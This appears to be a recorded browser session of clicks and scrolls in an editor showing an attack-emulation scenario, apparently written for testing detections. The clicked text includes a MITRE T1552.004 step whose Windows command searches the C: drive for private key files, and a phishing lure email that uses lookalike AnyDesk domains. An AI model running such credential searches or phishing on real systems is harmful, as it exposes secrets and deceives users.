scroll, scrollTop: 627, scrollLeft: 0, axis: vertical  click at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 1203, scrollLeft: 0, axis: vertical  click on "action   Email . Received                }      } step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection } tag   "mitre-attack=T1552.004" section   T1552_004   "Key Exposure"   {      step   command_prompt   {           $process . command_line   =   "cmd.exe /c  dir c: \\  /b /s .key | findstr /e .key"           action   Process . Start      }      step   sh   {" at bounding box center (11503, 503)  scroll, scrollTop: 863, scrollLeft: 0, axis: vertical  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.                         """" at bounding box center [11503, 504]  scroll, scrollTop: 868, scrollLeft: 0, axis: vertical 